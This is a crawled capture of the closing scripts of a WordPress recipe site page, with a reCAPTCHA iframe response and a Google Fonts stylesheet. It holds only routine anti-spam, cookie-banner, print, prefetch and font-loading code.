			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'P2AFq1Cq26';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/reboot_child/*","/wp-content/themes/reboot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https://tastydone.com/wp-admin/admin-ajax.php","nonce":"e2b06b32b4"};
var wpshop_views_counter_params = {"url":"https://tastydone.com/wp-admin/admin-ajax.php","nonce":"e2b06b32b4","is_postviews_enabled":"","post_id":"2894"};
//# sourceURL=reboot-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tastydone.com/wp-content/themes/reboot/assets/js/scripts.min.js" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://tastydone.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you agree to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script async defer src="//assets.pinterest.com/js/pinit.js"></script>


</body>
</html>
<!-- Dynamic page generated in 0.493 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-27 05:31:46 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eRryhkrh3YJqC4Ji0S9g0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766831509964');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tastydone.com/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647684258
body_size: 311
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://ffwp.dev
 */

@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-400.eot');
    src: 
    url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-400.woff2') format('woff2'),
    url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-400.woff') format('woff'),
    url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-400.ttf') format('ttf');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-700.eot');
    src: 
    url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-700.woff2') format('woff2'),
    url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-700.woff') format('woff'),
    url('https://tastydone.com/wp-content/uploads/omgf/google-fonts/montserrat-normal-700.ttf') format('ttf');
}
